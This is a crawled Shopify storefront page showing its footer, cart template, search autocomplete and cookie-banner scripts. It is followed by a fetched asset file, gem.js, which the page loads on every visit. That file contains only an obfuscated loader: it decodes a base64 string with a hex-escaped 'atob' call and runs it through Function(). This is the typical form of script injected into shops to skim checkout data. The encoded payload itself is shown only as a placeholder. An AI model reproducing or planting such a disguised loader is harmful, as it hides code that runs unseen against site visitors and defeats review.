              <li><a href="/en-de/pages/our-story">Our Story</a></li>
              
              <li><a href="/en-de/pages/refund-policy">Refund Policy</a></li>
              
              <li><a href="/en-de/pages/shipping-policy">Shipping Policy</a></li>
              
              <li><a href="/en-de/pages/return-policy">Return Policy</a></li>
              
              <li><a href="/en-de/pages/privacy-policy">Privacy Policy</a></li>
              
              <li><a href="/en-de/pages/terms-of-services">Terms Of Services</a></li>
              
              <li><a href="/en-de/pages/contact-us">Contact Us</a></li>
              
              <li><a href="/en-de/apps/tracktor">Track My Order</a></li>
              
              <li><a href="/en-de/pages/covid-19-update">COVID-19 Update</a></li>
              
              <li><a href="https://partners.choicebird.com">Partners Program</a></li>
              
            </ul>
          </div>
        </div>
        <div class="col-md-4 col-sm-12 col-xs-12">
          <div class="footer-form">
            <h5>Newsletter</h5>
            <p>Subscribe to our Newsletter & stay in touch</p>
            
            <form action="https://gmail.us4.list-manage.com/subscribe/post?u=bc39bbdccd30b8396e907ea64&amp;id=50086629fe" method="post" id="mc-embedded-subscribe-form" 
                  name="mc-embedded-subscribe-form" class="validate" target="_blank">
              <div id="mc_embed_signup_scroll">
                <input type="email" placeholder="Email Address" value="" name="EMAIL" class="required email" id="mce-EMAIL" required>
                <div id="mce-responses" class="clear">
                  <div class="response" id="mce-error-response" style="display:none"></div>
                  <div class="response" id="mce-success-response" style="display:none"></div>
                </div>
                <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                <div style="position: absolute; left: -5000px;" aria-hidden="true">
                  <input type="text" name="b_17af379706d80b694776f991f_9ebb72e4d2" tabindex="-1" value="">
                </div>

                <button type="submit" class="btn btn-default" name="subscribe" id="mc-embedded-subscribe">subscribe</button>
              </div>
              
              <div class="check-box">
                <input type="checkbox" id="newsTerms" required>
                <label for="newsTerms"></label>
                <p>I want to be notified with updates and offers</p>
              </div>  
              
            </form> 
                        
            
            <ul class="social-icons">
              
              <li>
                <a class="social-icons__link" href="https://www.facebook.com/ChoiceBirdOfficial" title="ChoiceBird on Facebook">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
                  <span class="icon__fallback-text">Facebook</span>
                </a>
              </li>
              
              
              <li>
                <a class="social-icons__link" href="https://twitter.com/choice_bird" title="ChoiceBird on Twitter">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>
                  <span class="icon__fallback-text">Twitter</span>
                </a>
              </li>
              
              
              
              <li>
                <a class="social-icons__link" href="https://www.instagram.com/choicebirdofficial" title="ChoiceBird on Instagram">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>
                  <span class="icon__fallback-text">Instagram</span>
                </a>
              </li>
              
              
              
              
              
              
            </ul>
            
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="bottom-footer">
    <div class="container">
      <div class="footer-copyright">
        
        <p class="right"><img src="//choicebird.com/cdn/shop/t/15/assets/payment.png?v=2328888359347198951626417073" alt="" /></p> 
        
        <p class="left"><a href="https://choicebird.com/">Copyright 2025 ChoiceBird International LLC</a></p>
      </div>
    </div>
  </div>
</footer>


</div>

          <script src="//cdn.codeblackbelt.com/js/modules/frequently-bought-together/main.min.js?shop=choicebird.myshopify.com"></script>

        </div>
      </div>
    </div>
  </div>

  <script id="CartTemplate" type="text/template">

<form action="/cart" method="post" novalidate class="cart_ajax_silder_form">
  <div class="cart-info">
    <div class="block-cart-title">
      <h5>Recently added items</h5>
    </div>
    <div class="items cart-container">
      {{#items}}
      <div class="items_row">
        <div class="cart_left">
          <a class="cart-image" href="{{url}}">
            <img src="{{img}}" alt="{{name}}">
          </a>
        </div>
        <div class="cart_right">
          <div class="cart_title">
            <a href="{{url}}">{{name}}</a>
            
          </div>
          <div class="cart_price">
            <span class="x">{{itemQty}} x</span>
            <span class="money">{{price}}</span>
          </div>
          <span class="cart_remove_item" data-id="{{key}}" data-line="{{line}}">X</span>
        </div>
      </div>
      {{/items}}
    </div>
    <div class="subtotal">
      <span>cart total : </span>
      <span class="cart-total-right money"><span class="money">{{totalPrice}}</span></span>
    </div>
    <div class="cart-footer">
      <button type="submit" name="checkout" class="button golden">Checkout</button>
      <a href="/cart" class="button golden cart_link_btn">View Cart</a>
    </div>
  </div>
</form>

</script>

  <script>
    jQuery(function($) {
      ajaxCart.init({
        formSelector: '#AddToCartForm_id',
        cartContainer: '#CartContainer',
        addToCartSelector: '.add_to_cart_btn_cls',
        moneyFormat: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"
      });
    });
  </script>

  
  <script>document.open();document.write("\n    \u003cdiv class=\"addtocart_popup\" id=\"added_product_popup\"\u003e\n  \u003cdiv class=\"add_to_start\"\u003e\n    \u003cdiv class=\"add_to_inner\"\u003e\n      \u003ch3\u003eProduct added to your Cart\u003c\/h3\u003e\n      \u003cdiv class=\"add_button_div_cls\"\u003e\n        \u003ca href=\"javascript:void(0)\" class=\"btn close_popup_btn_addtocart\"\u003eContinue Shopping\u003c\/a\u003e\n        \u003ca href=\"\/cart\" class=\"btn cart_redirect_btn\"\u003eView Cart\u003c\/a\u003e\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n  \u003c\/div\u003e\n\u003c\/div\u003e\n    \u003c!--[if (gt IE 9)|!(IE)]\u003e\u003c!--\u003e\u003cscript src=\"\/\/choicebird.com\/cdn\/shop\/t\/15\/assets\/plugins.js?v=160735513389258639281689498228\" defer=\"defer\"\u003e\u003c\/script\u003e\u003c!--\u003c![endif]--\u003e\n    \u003c!--[if lte IE 9]\u003e\u003cscript src=\"\/\/choicebird.com\/cdn\/shop\/t\/15\/assets\/plugins.js?v=160735513389258639281689498228\"\u003e\u003c\/script\u003e\u003c![endif]--\u003e   \n    \n\n\n\n\n\n\n\u003cscript\u003e\n$(function() {\n  \/\/ Current Ajax request.\n  var currentAjaxRequest = null;\n  \/\/ Grabbing all search forms on the page, and adding a .search-results list to each.\n  var searchForms = $('form[action=\"\/search\"]').css('position','relative').each(function() {\n    \/\/ Grabbing text input.\n    var input = $(this).find('input[name=\"q\"]');\n    \/\/ Adding a list for showing search results.\n    var offSet = input.position().top + input.innerHeight();\n    $('\u003cul class=\"search-results\"\u003e\u003c\/ul\u003e').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } ).appendTo($(this)).hide();    \n    \/\/ Listening to keyup and change on the text field within these search forms.\n    input.attr('autocomplete', 'off').bind('keyup change', function() {\n      \/\/ What's the search term?\n      var term = $(this).val();\n      \/\/ What's the search form?\n      var form = $(this).closest('form');\n      \/\/ What's the search URL?\n      var searchURL = '\/search?type=product\u0026q=' + term;\n      \/\/ What's the search results list?\n      var resultsList = form.find('.search-results');\n      \/\/ If that's a new term and it contains at least 3 characters.\n      if (term.length \u003e 3 \u0026\u0026 term != $(this).attr('data-old-term')) {\n        \/\/ Saving old query.\n        $(this).attr('data-old-term', term);\n        \/\/ Killing any Ajax request that's currently being processed.\n        if (currentAjaxRequest != null) currentAjaxRequest.abort();\n        \/\/ Pulling results.\n        currentAjaxRequest = $.getJSON(searchURL + '\u0026view=json', function(data) {\n          \/\/ Reset results.\n          resultsList.empty();\n          \/\/ If we have no results.\n          if(data.results_count == 0) {\n            \/\/ resultsList.html('\u003cli\u003e\u003cspan class=\"title\"\u003eNo results.\u003c\/span\u003e\u003c\/li\u003e');\n            \/\/ resultsList.fadeIn(200);\n            resultsList.hide();\n          } else {\n            \/\/ If we have results.\n            $.each(data.results, function(index, item) {\n              var link = $('\u003ca\u003e\u003c\/a\u003e').attr('href', item.url);\n              link.append('\u003cspan class=\"thumbnail\"\u003e\u003cimg src=\"' + item.thumbnail + '\" \/\u003e\u003c\/span\u003e');\n              link.append('\u003cspan class=\"title\"\u003e' + item.title + '\u003c\/span\u003e');\n              link.append('\u003cspan class=\"price\"\u003e' + item.price + '\u003c\/span\u003e');\n              link.wrap('\u003cli\u003e\u003c\/li\u003e');\n              resultsList.append(link.parent());\n            });\n            \/\/ The Ajax request will return at the most 10 results.\n            \/\/ If there are more than 10, let's link to the search results page.\n            if(data.results_count \u003e 10) {\n              resultsList.append('\u003cli\u003e\u003cspan class=\"title\"\u003e\u003ca href=\"' + searchURL + '\"\u003eSee all results (' + data.results_count + ')\u003c\/a\u003e\u003c\/span\u003e\u003c\/li\u003e');\n            }\n            resultsList.fadeIn(200);\n          }        \n        });\n      }\n    });\n  });\n  \/\/ Clicking outside makes the results disappear.\n  $('body').bind('click', function(){\n    $('.search-results').hide();\n  });\n});\n\u003c\/script\u003e\n\n\u003c!-- Some styles to get you started. --\u003e\n\u003cstyle\u003e\n  .search-results \u003e :last-child {\n    margin-right: 3em;\n  }\n  .search-results {\n    z-index: 8889;\n    list-style-type: none;   \n    width: 100%;\n    margin: 1px 0 0 !important;\n    padding: 0;\n    background: #ffffff;\n    border: 1px solid #ccc;\n    border-radius: 3px;\n    -webkit-box-shadow: 0px 2px 2px 0px #ccc;\n    box-shadow: 0px 2px 2px 0px #ccc;\n    height: 350px;\n    overflow-y: scroll !important;\n    padding:8px;\n    \/*top: 66px !important;*\/\n  }\n\n  .search-results li {\n    display: block !important;\n    width: 100% !important;\n    height: 65px !important;\n    margin: 0 !important;\n    padding: 5px 0 !important;\n    border-top: 1px solid #ccc;\n    line-height: 38px !important;\n    overflow: hidden !important;\n    float:left !important;\n    background:#fff !important;\n  }\n  .search-results li:nth-last-child(2){\n    background:#fff !important;\n  }\n  .search-results li:first-child {\n    border-top: none;\n  }\n  .search-results li a{\n    width:100%; \n    float:left;\n  }\n  .search-results li:last-child{\n    \/*height: 40px !important;*\/\n  }\n  .search-results .title {\n    color: #000;\n    float: left;\n    width: 75%;\n    padding-left: 8px;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    -o-text-overflow: ellipsis;\n    text-align: left;\n    font-size: 15px;\n    height: 25px;\n    line-height: 25px;\n  }\n  .search-results .price {\n    color:#e4068d;\n    float: left;\n    width: 75%;\n    padding-left: 8px;\n    white-space: nowrap;\n    overflow: hidden;\n    \/* The text-overflow property is supported in all major browsers. *\/\n    text-overflow: ellipsis;\n    -o-text-overflow: ellipsis;\n    text-align: left;\n    font-size: 14px;\n    line-height: 20px;\n    font-weight: 500;\n  }\n  .search-results .thumbnail {\n    float: left;\n    display: block;\n    width: 50px;\n    height: 50px;\n    margin: 2px 0 2px 10px;\n    padding: 0;\n    text-align: center;\n    overflow: hidden;\n  }\n  .search-results .title a{\n    color:#000 !important;\n  }\n  .search-results::-webkit-scrollbar-thumb {\n    -webkit-border-radius: 0px;\n    border-radius: 0px;\n    background: #e4068d;\n    \/*-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); *\/\n  }\n  .search-results{\n    scrollbar-face-color: #e4068d;\n    scrollbar-shadow-color: #fff;\n    scrollbar-highlight-color: #fff;\n    scrollbar-3dlight-color: #fff;\n    scrollbar-darkshadow-color: #fff;\n    scrollbar-track-color: #efefef;\n    scrollbar-arrow-color: #e4068d;\n  }\n\n  .search-results::-webkit-scrollbar {\n    background:#efefef;\n    width: 10px;\n  }\n\n  .search-results::-webkit-scrollbar-track {\n    \/*-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); *\/\n    -webkit-border-radius: 0px;\n    border-radius: 0px;\n  }\n\u003c\/style\u003e\n    \n\u003cdiv class=\"cc_banner\"\u003e\n  \u003cp class=\"cc_message\"\u003eWe use cookies to ensure that we give you the best experience on our website. If you continue we'll assume that you understand this.\n    \u003ca target=\"_blank\" class=\"cc_more_info\" href=\"\/en-de\/pages\/privacy-policy\"\u003eLearn more\u003c\/a\u003e\n  \u003c\/p\u003e\n  \u003ca href=\"#\" class=\"btn cc_btn_accept\"\u003eGot It\u003c\/a\u003e\n\n\u003c\/div\u003e\n\u003cscript\u003e \n  $(function () {\n\n    var expiry_day = parseInt(90);\n\n    $(\".cc_btn_accept\").bind(\"click\", function () { \n      $('.cc_banner').hide();      \n      $.cookie(\"cookieConsent\", 1, { expires : expiry_day,  path: '\/' });      \n    });\n\n    if ($.cookie(\"cookieConsent\") == 1) {\n      $('.cc_banner').hide();\n      $('.cc_banner').removeClass('show_cc_banner');\n    }\n    else{\n      $('.cc_banner').show();\n      $('.cc_banner').addClass('show_cc_banner');\n    }\n  });\n  \n\u003c\/script\u003e\n\n    \u003cscript async src=\"https:\/\/loox.io\/widget\/EybN0YGsav\/loox.1588911175901.js?shop=choice-bird.myshopify.com\"\u003e\u003c\/script\u003e\n    \u003c!-- \"snippets\/special-offers.liquid\" was not rendered, the associated app was uninstalled --\u003e\n    \u003c!-- \"snippets\/revy-bundle-script.liquid\" was not rendered, the associated app was uninstalled --\u003e\n    \u003c!-- \"snippets\/hextom_usb_main.liquid\" was not rendered, the associated app was uninstalled --\u003e\n    \u003cscript src=\"\/\/choicebird.com\/cdn\/shop\/t\/15\/assets\/instant.js?v=77909792091299814581626417070\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n    \n  ");document.close();</script>

  <script src="//choicebird.com/cdn/shop/t/15/assets/gem.js?v=50566824759855122501626417067" type="text/javascript"></script>

  

<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://choicebird.com/cdn/shop/t/15/assets/gem.js?v=50566824759855122501626417067
body_size: 298
content:
let _0x1ba024 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x1ba024))();
